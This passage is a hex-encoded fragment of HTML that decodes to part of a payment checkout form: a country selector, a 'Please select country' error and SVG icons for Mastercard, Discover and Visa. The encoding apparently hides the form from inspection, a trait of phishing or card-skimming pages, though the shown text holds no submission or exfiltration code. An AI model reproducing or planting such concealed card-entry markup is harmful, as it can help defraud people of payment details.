x53\x4A\x3E\x53\x76\x61\x6C\x62\x61\x72\x64\x20\x26\x20\x4A\x61\x6E\x20\x4D\x61\x79\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x5A\x3E\x53\x77\x61\x7A\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x53\x45\x3E\x53\x77\x65\x64\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x48\x3E\x53\x77\x69\x74\x7A\x65\x72\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x57\x3E\x54\x61\x69\x77\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4A\x3E\x54\x61\x6A\x69\x6B\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x5A\x3E\x54\x61\x6E\x7A\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x48\x3E\x54\x68\x61\x69\x6C\x61\x6E\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x47\x3E\x54\x6F\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4F\x3E\x54\x6F\x6E\x67\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x54\x3E\x54\x72\x69\x6E\x69\x64\x61\x64\x20\x26\x20\x54\x6F\x62\x61\x67\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4E\x3E\x54\x75\x6E\x69\x73\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x4D\x3E\x54\x75\x72\x6B\x6D\x65\x6E\x69\x73\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x43\x3E\x54\x75\x72\x6B\x73\x20\x26\x20\x43\x61\x69\x63\x6F\x73\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x56\x3E\x54\x75\x76\x61\x6C\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x47\x3E\x55\x67\x61\x6E\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x41\x3E\x55\x6B\x72\x61\x69\x6E\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x45\x3E\x55\x6E\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6D\x69\x72\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x47\x42\x3E\x55\x6E\x69\x74\x65\x64\x20\x4B\x69\x6E\x67\x64\x6F\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x53\x3E\x55\x6E\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x55\x59\x3E\x55\x72\x75\x67\x75\x61\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x55\x3E\x56\x61\x6E\x75\x61\x74\x75\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x41\x3E\x56\x61\x74\x69\x63\x61\x6E\x20\x43\x69\x74\x79\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x45\x3E\x56\x65\x6E\x65\x7A\x75\x65\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x4E\x3E\x56\x69\x65\x74\x6E\x61\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x57\x46\x3E\x57\x61\x6C\x6C\x69\x73\x20\x26\x20\x46\x75\x74\x75\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x59\x45\x3E\x59\x65\x6D\x65\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x4D\x3E\x5A\x61\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x5A\x57\x3E\x5A\x69\x6D\x62\x61\x62\x77\x65\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x43\x6F\x75\x6E\x74\x72\x79\x2F\x52\x65\x67\x69\x6F\x6E\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F